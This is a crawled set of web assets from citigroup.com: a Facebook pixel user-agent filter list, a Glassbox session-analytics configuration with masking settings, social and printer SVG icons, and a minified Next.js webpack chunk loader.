TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("1651979795045043", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("1651979795045043", "WebsitePerformance", true);instance.configLoaded("1651979795045043"); }});

--- FILE ---
content_type: application/javascript
request_url: https://www.citigroup.com/global/epfdigitaltracking/eppublic/gbfile/PublicPortal/1/config.js
body_size: 1434
content:
if(typeof _cls_config === "undefined") _cls_config = {};

_cls_config.reportURI = 'https://report.citi-tts-prod.gbqofs.io/glassbox/reporting/citigpa/cls_report';

/* BEGIN ajax */
_cls_config.interceptAjax=true;
_cls_config.ajaxRecordMetadata='never';
_cls_config.ajaxRecordStats="always"; 
_cls_config.ajaxRecordResponseBody="and(tld,statusgte(400))";
_cls_config.ajaxRecordRequestBody = "and(tld,statusgte(400))";
_cls_config.ajaxRecordResponseHeaders = "and(tld,statusgte(400))";
_cls_config.ajaxRecordRequestHeaders = "and(tld,statusgte(400))";
/* END ajax */

/* BEGIN behavior */
 _cls_config.idleEventTimeInterval=-1;
 _cls_config.iframesAutoInject=true;
 _cls_config.recordHovers=true;
 _cls_config.recordMouseMoves=true;
 _cls_config.recordScrolls=true;
 _cls_config.reportToStorageAfterUnload=true;
/* END behavior */

/*BEGIN MASKING*/

//Value Masking (INPUT)
_cls_config.valueMaskingMode = "whitelist";
_cls_config.maskWhitelistValueById = []; //Everything is masked EXCEPT FOR listed inputs that match an Id , This is only applied when valueMaskingMode is set to 'whitelist'
_cls_config.maskBlacklistValueById = []; //Only listed inputs with a matching Id are masked , This is only applied when valueMaskingMode is set to 'blacklist'.
_cls_config.maskWhitelistValueByClass = ["gbunmask"]; //Everything is masked EXCEPT FORlisted inputs that match a class , This is only applied when valueMaskingMode is set to 'whitelist'.
_cls_config.maskBlacklistValueByClass = []; //Only listed inputs with a matching Class are masked , This is only applied when valueMaskingMode is set to 'blacklist'.
_cls_config.valueWhitelistMaskSimpleSelector = []; //EVERYTHING is masked EXCEPT FOR this list of selectors , This is only applied when valueMaskingMode is set to 'whitelist'.
_cls_config.valueBlacklistMaskSimpleSelector = []; //Only listed inputs with a matching selector are masked. , This is only applied when valueMaskingMode is set to 'blacklist'.

//DOM Masking
_cls_config.domMaskingMode = "blacklist";
_cls_config.domWhitelistMaskContentById = []; //ALL text is masked EXCEPT FOR this list of Ids. This supports a single wildcard, such as *. This is only applied when domMaskingMode is set to 'whitelist'.
_cls_config.domBlacklistMaskContentById = []; //ONLY text matched to this list of Ids is masked. This supports a single wildcard, such as *. This is only applied when domMaskingMode is set to 'blacklist'.
_cls_config.domWhitelistMaskContentByClass = []; //ALL text is masked EXCEPT FOR this list of classes. This supports a single wildcard, such as *. This is only applied when domMaskingMode is set to 'whitelist'.
_cls_config.domBlacklistMaskContentByClass = ["gbmask","cls_mask"]; //ONLY text matched to this list of classes is masked. This supports a single wildcard, such as *. This is only applied when domMaskingMode is set to 'blacklist'.
_cls_config.domWhitelistMaskSimpleSelector = []; //ALL text is masked, EXCEPT FORthe listed selectors. This is only applied when domMaskingMode is set to 'whitelist'.
_cls_config.domBlacklistMaskSimpleSelector = []; //ONLY text matched to this list of selectors is masked.This is only applied when domMaskingMode is set to 'blacklist'.

//OMITTING
_cls_config.domOmitById=[];
_cls_config.domOmitByClass=[];

/*END MASKING*/
/*BEGIN EXTRA*/
_cls_config.clientAttributesEnabled = true;
_cls_config.clientAttributeMaxLength=500;
_cls_config.recordClipboardContent=false;
_cls_config.recordClipboardEvents=false;
_cls_config.interceptABTesting = true;
_cls_config.abTestingGlobalObject='';
_cls_config.recordConsoleErrors = false;
_cls_config.recordErrors = false;
_cls_config.resourceRecordCssOnly=false;
_cls_config.domTamperingDetectionEnabled=true;
_cls_config.reportViaTopWindow=true;
_cls_config.startMutationObserverOnLoad = false;
_cls_config.ignoreMutationsOnNotAttachedElements = true;
_cls_config.handleAttributeMutationsAsChunks = 250;
_cls_config.ignoreSelectorOnMouseMove = true;
_cls_config.noIdSelectorsForIDs=[];
_cls_config.captureGlobalObjectsOnSegmentChange = true;
_cls_config.interceptThirdPartyAttributes=true;

/* BEGIN Replay Resources */
_cls_config.domPreciseStyleSheetCloning=true;
_cls_config.recordAnimation=true;
_cls_config.domRecordEnabled=true;
_cls_config.domRecordEnabledByChance=1;
_cls_config.domRecordCssRules=true;
_cls_config.domRecordCssProps=true;
_cls_config.resourcesRecordEnabled=true;
_cls_config.resourcesRecordCount=5;
_cls_config.resourcesRecordChance=0.5;
_cls_config.resourcesRecordAllowCors=true;
_cls_config.resourceRecordCssOnly=false;
/* END BEGIN Replay Resources */

/* BEGIN Struggle Recording */ 
 _cls_config.collectStruggles=true; 
 _cls_config.collectFormStruggles=true; 
/* END Struggle Recording */

/* BI Additions */
/* Enable Page Performance (Waterfall) */
_cls_config.resourceTimingRecordEnabled=true;
_cls_config.resourceTimingRecordEnabledByChance=0.05;
/* Enable Core Web Vitals*/
_cls_config.webVitalsRecordEnabled=true;
_cls_config.webVitalsReportTimeout=10000;
/* Enable Scroll Depth for Interaction Maps */
_cls_config.recordScrollReach=true;
/* Enable Form Tracking on Interaction Maps */
_cls_config.domFormAnalysisReporting=true;
_cls_config.domFormValidationTracking=true;
_cls_config.domIncludeCSSSelector=true;
/* Add digitalData attributes */
_cls_config.captureGlobalObjects=[];
_cls_config.struggleRageClickIgnoreBySelector=[];
/* End BI Additions */

/* BEGIN window property */
 _cls_config.pageAttributesEnabled=true;
/* END window property */

/* BEGIN Shadow DOM */
 _cls_config.recordShadowDom=true;
 _cls_config.recordNonNativeShadowAsElementContainer=true;
/* END Shadow DOM */

/*END EXTRA*/

/* BEGIN V7 detector requirements */
_cls_config.initDetectorOnInteractive = true;
_cls_config.detectorPath = '/global/epfdigitaltracking/eppublic/gbfile/detectors/7.2.176327/';
/* End V7 detector requirements */

--- FILE ---
content_type: image/svg+xml
request_url: https://www.citigroup.com/rcs/citigpa/storage/public/Icon/LinkedIn-white.svg
body_size: 227
content:
<svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.49921 4.91162H1.35786C1.21844 4.91162 1.10547 5.02225 1.10547 5.15868V15.0373C1.10547 15.1738 1.21844 15.2844 1.35786 15.2844H4.49921C4.63863 15.2844 4.7516 15.1738 4.7516 15.0373V5.15868C4.7516 5.02225 4.63863 4.91162 4.49921 4.91162Z" fill="white"/>
<path d="M2.92837 0C1.78536 0 0.855469 0.909259 0.855469 2.02688C0.855469 3.145 1.78536 4.05461 2.92837 4.05461C4.07047 4.05461 4.99961 3.14495 4.99961 2.02688C4.99966 0.909259 4.07047 0 2.92837 0Z" fill="white"/>
<path d="M12.4881 4.66553C11.2264 4.66553 10.2937 5.19645 9.72802 5.7997V5.1581C9.72802 5.02168 9.61505 4.91105 9.47563 4.91105H6.46723C6.32781 4.91105 6.21484 5.02168 6.21484 5.1581V15.0367C6.21484 15.1732 6.32781 15.2838 6.46723 15.2838H9.60172C9.74114 15.2838 9.85411 15.1732 9.85411 15.0367V10.1491C9.85411 8.50209 10.3111 7.86044 11.484 7.86044C12.7614 7.86044 12.8629 8.88907 12.8629 10.2338V15.0368C12.8629 15.1732 12.9759 15.2838 13.1153 15.2838H16.251C16.3904 15.2838 16.5033 15.1732 16.5033 15.0368V9.61818C16.5033 7.16913 16.0263 4.66553 12.4881 4.66553Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.citigroup.com/rcs/citigpa/storage/public/Icon/Printer-white.svg
body_size: 32
content:
<svg width="16" height="19" viewBox="0 0 16 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.8 9.79445C12.8 9.32138 12.4416 8.93743 12 8.93743C11.5584 8.93743 11.2 9.32138 11.2 9.79445C11.2 10.2684 11.5584 10.6515 12 10.6515C12.4416 10.6515 12.8 10.2684 12.8 9.79445ZM4 16.6506H12V13.2225H4V16.6506ZM16 7.2234V14.9365H13.6V18.3646H2.4V14.9365H0V7.2234C0 5.8059 1.0768 4.65236 2.4 4.65236H4V6.36639H12V4.65236H13.6C14.9232 4.65236 16 5.8059 16 7.2234ZM4 4.65236H2.4V0H13.6V4.65236H12V1.71403H4V4.65236Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.citigroup.com/rcs/citigpa/storage/public/Icon/FooterTwitter.svg
body_size: -22
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.4148 8.47826L18.5278 0H16.8241L10.6481 7.34783L5.70741 0H0L7.4537 11.087L0 20H1.7037L8.22037 12.2609L13.4593 20H19.1667L11.4148 8.47826ZM9.07222 11.2174L8.30556 10.1304L2.3 1.30435H4.89815L9.7537 8.3913L10.5204 9.47826L16.8241 18.7391H14.2259L9.07222 11.2174Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.citigroup.com/global/citigroup-ui/akpublic/_next/static/chunks/webpack-a5ca9689c1627d82.js
body_size: 2767
content:
!function(){"use strict";var e,t,n,r,f,a,c,d,o,u,i,b,l={},s={};function p(e){var t=s[e];if(void 0!==t)return t.exports;var n=s[e]={id:e,loaded:!1,exports:{}},r=!0;try{l[e].call(n.exports,n,n.exports,p),r=!1}finally{r&&delete s[e]}return n.loaded=!0,n.exports}p.m=l,e=[],p.O=function(t,n,r,f){if(n){f=f||0;for(var a=e.length;a>0&&e[a-1][2]>f;a--)e[a]=e[a-1];e[a]=[n,r,f];return}for(var c=1/0,a=0;a<e.length;a++){for(var n=e[a][0],r=e[a][1],f=e[a][2],d=!0,o=0;o<n.length;o++)c>=f&&Object.keys(p.O).every(function(e){return p.O[e](n[o])})?n.splice(o--,1):(d=!1,f<c&&(c=f));if(d){e.splice(a--,1);var u=r();void 0!==u&&(t=u)}}return t},p.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return p.d(t,{a:t}),t},n=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},p.t=function(e,r){if(1&r&&(e=this(e)),8&r||"object"==typeof e&&e&&(4&r&&e.__esModule||16&r&&"function"==typeof e.then))return e;var f=Object.create(null);p.r(f);var a={};t=t||[null,n({}),n([]),n(n)];for(var c=2&r&&e;"object"==typeof c&&!~t.indexOf(c);c=n(c))Object.getOwnPropertyNames(c).forEach(function(t){a[t]=function(){return e[t]}});return a.default=function(){return e},p.d(f,a),f},p.d=function(e,t){for(var n in t)p.o(t,n)&&!p.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},p.f={},p.e=function(e){return Promise.all(Object.keys(p.f).reduce(function(t,n){return p.f[n](e,t),t},[]))},p.u=function(e){return"static/chunks/"+e+"."+({387:"c04d195a078ab825",694:"521b8af8ce8d7423",963:"f3567381e56390ae",1002:"8d42e62d3901b00e",1103:"3f65aedfa903c598",1171:"6257f351031e0405",1398:"458bcd7764323c83",1432:"235bd14f0250b595",1867:"21b1c32df6dcfc87",2190:"c6de2d9887c8ed45",2205:"137af4c49e9a78a4",2297:"beb6f36eef2ca42a",2542:"25a9c089c8583722",4047:"84d471fda9b3f665",4349:"7297b486b89eed14",4522:"a4d5c1eef300d42f",4838:"5efc1f688ce8aa0e",4891:"998c394c7d792bad",5154:"48e42b1d9268b85d",5276:"b5e7a643206bedcf",5509:"b0264ea86d0e5a1a",5538:"b7561ad7fc4deede",6092:"9b2e0dfdc29cf61e",6510:"694d6297dc3de5f5",6890:"e8d20035908ea792",7174:"e70e933665044db0",7208:"fbce050becc06c9f",7275:"04192ea92d6b329e",7277:"47b709b443cfe5f0",7476:"e9f4525b343e9162",7672:"2662478e0e12ef0b",8173:"0ff2e9d86a20f004",8226:"33623e69764fecd8",8343:"778e0c2f33452fda",8551:"0f68fc2e920188f7",8829:"2e7d8e5864b70c2a",9129:"3d8aa706f64d8da0",9522:"3beda8270cfe7f29",9757:"e7230f0958a9c635"})[e]+".js"},p.miniCssF=function(e){return"static/css/"+({387:"0cc9491a2c1133cc",694:"af389e8c9de9fd87",963:"51f6eaf82890775a",1002:"a349347fd36be806",1103:"37634f75ab8dd004",1171:"df6e83faf511645e",1398:"c1d8d134712d13be",1432:"22d85c994b12b718",1867:"ef46db3751d8e999",2190:"db77cf03482aac56",2205:"b9e4ae7c03405edb",2297:"abb4968bee80a588",2542:"53a8f04e4aa8203f",4047:"f372ce2a2f337305",4349:"b84d0dd1c4c550ea",4522:"1604c6c474594b82",4838:"e5759311ea6f33e5",4891:"ca23c9b3d054cfb8",5154:"42792e568d1cf3b3",5276:"78e7bfba85fea963",5509:"ab43f46bf07d0630",5538:"b65f60bf3dda8dd3",6092:"b9c9bc2def6fe362",6510:"4cb03062661be216",6890:"42e24a0eba706705",7174:"93f8916b839f3f22",7208:"6f84535f2105bf77",7275:"04f3d467d2995d51",7277:"a9bf931c7fc545a5",7476:"8624e39b0a3da3fa",7672:"266fe923a3fb462c",8173:"466f6c737bf126d3",8226:"54102955d83489d3",8343:"222b2634a5c92107",8551:"012e30ab3971a53e",8829:"84c32954157f8aaf",9129:"9547de726e0597cb",9522:"01f7d980f8d864b0",9757:"feeb4306af41728e"})[e]+".css"},p.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}}(),p.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r={},f="_N_E:",p.l=function(e,t,n,a){if(r[e]){r[e].push(t);return}if(void 0!==n)for(var c,d,o=document.getElementsByTagName("script"),u=0;u<o.length;u++){var i=o[u];if(i.getAttribute("src")==e||i.getAttribute("data-webpack")==f+n){c=i;break}}c||(d=!0,(c=document.createElement("script")).charset="utf-8",c.timeout=120,p.nc&&c.setAttribute("nonce",p.nc),c.setAttribute("data-webpack",f+n),c.src=p.tu(e)),r[e]=[t];var b=function(t,n){c.onerror=c.onload=null,clearTimeout(l);var f=r[e];if(delete r[e],c.parentNode&&c.parentNode.removeChild(c),f&&f.forEach(function(e){return e(n)}),t)return t(n)},l=setTimeout(b.bind(null,void 0,{type:"timeout",target:c}),12e4);c.onerror=b.bind(null,c.onerror),c.onload=b.bind(null,c.onload),d&&document.head.appendChild(c)},p.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},p.nmd=function(e){return e.paths=[],e.children||(e.children=[]),e},p.tt=function(){return void 0===a&&(a={createScriptURL:function(e){return e}},"undefined"!=typeof trustedTypes&&trustedTypes.createPolicy&&(a=trustedTypes.createPolicy("nextjs#bundler",a))),a},p.tu=function(e){return p.tt().createScriptURL(e)},p.p="/fast-ui/akpublic/_next/",c=function(e,t,n,r){var f=document.createElement("link");return f.rel="stylesheet",f.type="text/css",f.onerror=f.onload=function(a){if(f.onerror=f.onload=null,"load"===a.type)n();else{var c=a&&("load"===a.type?"missing":a.type),d=a&&a.target&&a.target.href||t,o=Error("Loading CSS chunk "+e+" failed.\n("+d+")");o.code="CSS_CHUNK_LOAD_FAILED",o.type=c,o.request=d,f.parentNode.removeChild(f),r(o)}},f.href=t,document.head.appendChild(f),f},d=function(e,t){for(var n=document.getElementsByTagName("link"),r=0;r<n.length;r++){var f=n[r],a=f.getAttribute("data-href")||f.getAttribute("href");if("stylesheet"===f.rel&&(a===e||a===t))return f}for(var c=document.getElementsByTagName("style"),r=0;r<c.length;r++){var f=c[r],a=f.getAttribute("data-href");if(a===e||a===t)return f}},o={2272:0},p.f.miniCss=function(e,t){o[e]?t.push(o[e]):0!==o[e]&&({387:1,694:1,963:1,1002:1,1103:1,1171:1,1398:1,1432:1,1867:1,2190:1,2205:1,2297:1,2542:1,4047:1,4349:1,4522:1,4838:1,4891:1,5154:1,5276:1,5509:1,5538:1,6092:1,6510:1,6890:1,7174:1,7208:1,7275:1,7277:1,7476:1,7672:1,8173:1,8226:1,8343:1,8551:1,8829:1,9129:1,9522:1,9757:1})[e]&&t.push(o[e]=new Promise(function(t,n){var r=p.miniCssF(e),f=p.p+r;if(d(r,f))return t();c(e,f,t,n)}).then(function(){o[e]=0},function(t){throw delete o[e],t}))},u={2272:0},p.f.j=function(e,t){var n=p.o(u,e)?u[e]:void 0;if(0!==n){if(n)t.push(n[2]);else if(/^(2(254|479|888)|33(01|76)|4(385|532|820)|179|1861|9774)$/.test(e)){var r=new Promise(function(t,r){n=u[e]=[t,r]});t.push(n[2]=r);var f=p.p+p.u(e),a=Error();p.l(f,function(t){if(p.o(u,e)&&(0!==(n=u[e])&&(u[e]=void 0),n)){var r=t&&("load"===t.type?"missing":t.type),f=t&&t.target&&t.target.src;a.message="Loading chunk "+e+" failed.\n("+r+": "+f+")",a.name="ChunkLoadError",a.type=r,a.request=f,n[1](a)}},"chunk-"+e,e)}else u[e]=0}},p.O.j=function(e){return 0===u[e]},i=function(e,t){var n,r,f=t[0],a=t[1],c=t[2],d=0;if(f.some(function(e){return 0!==u[e]})){for(n in a)p.o(a,n)&&(p.m[n]=a[n]);if(c)var o=c(p)}for(e&&e(t);d<f.length;d++)r=f[d],p.o(u,r)&&u[r]&&u[r][0](),u[r]=0;return p.O(o)},(b=self.webpackChunk_N_E=self.webpackChunk_N_E||[]).forEach(i.bind(null,0)),b.push=i.bind(null,b.push.bind(b))}();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.citigroup.com/rcs/citigpa/storage/public/Icon/FooterFacebook.svg
body_size: 195
content:
<svg width="11" height="20" viewBox="0 0 11 20" fill="none" xmlns="http://www.w3.org/2000/svg">
